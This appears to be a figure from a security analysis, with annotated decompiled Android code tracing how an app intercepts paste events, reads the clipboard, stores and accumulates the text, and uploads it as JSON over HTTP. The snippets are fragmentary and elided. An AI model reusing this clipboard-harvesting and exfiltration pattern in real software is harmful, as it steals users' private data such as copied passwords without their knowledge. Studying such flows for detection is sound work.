 static String u(Context arg1) {
ClipData v0 = ((ClipboardManager)arg1
.getSystemService(“clipboard”)).getPrimaryClip();
return v0 != null ?
v0.getItemAt(0).getText().toString() : “”;
}
static void c(Context arg1, String arg2, String arg3){
arg1.getSharedPreferences(arg1.getPackageName(), 0)
.edit().putString(arg2, arg3);
}
public class A extends EditText {
public boolean onTextContextMenuItem(int arg1) {
Switch (arg1) {
case 16908322: // paste
String v0 = a.u(this);
if (!TextUtils.isEmpty(v0)
&& !v0.equals(w.a(a.d(), “temp_clip”))) {
w.c(a.d(), “temp_clip”, v0));
this.setText(v0);
i.a(a.d(), “temp_clip”);
...
static String a(Context arg1, String arg2){
return arg1.getSharedPreferences(arg1.getPackageName()
, 0).getString(arg2, “”);
}
1
2
3
4
public final class i {
private static final Handler a;
private static final StringBuilder b;
static {
...
i.a = new l(v1.getLooper());
i.b = new StringBuilder();
...
}
public static void a(Context arg3, String arg4) {
i.a.sendMessage(i.a.obtainMessage(0,
new j(arg3, w.a(arg3, arg4))));
}
j(Context arg1, String arg2){ ... this.b = arg2; }
static void d(Context arg3) {
JSONObject v0_1 = new JSONObject();
v0_1.put("t", i.b.toString());
...
h.getHandler().post(new
c(v0_1.toString().getBytes()));
...
}
public static void a(Context arg2){
i.a.sendMessage(i.a.obtainMessage(1, arg2));
}
...
}
5
6
10
8
public final class l extends Handler {
public final void handleMessage(Message arg3) {
switch (arg3.what) {
case 0:
Object v0 = arg3.obj;
if((v0 instanceof j)) {
i.b.append(((j) v0).b);
...
case 1:
i.d(((Context)arg3.obj));
...
9
public class c implements Runnable {
public c(byte[] arg1) { this.a = arg1; }
public void run() {
...
HttpURLConnection v1 = (HttpURLConnection)
v0.openConnection();
DataOutputStream v2 = new DataOutputStream(
v1.getOutputStream());
v2.write(this.a);
...
void onResume() {
super.onResume();
i.a(this);
...
}
7
Control Flow
Data Flow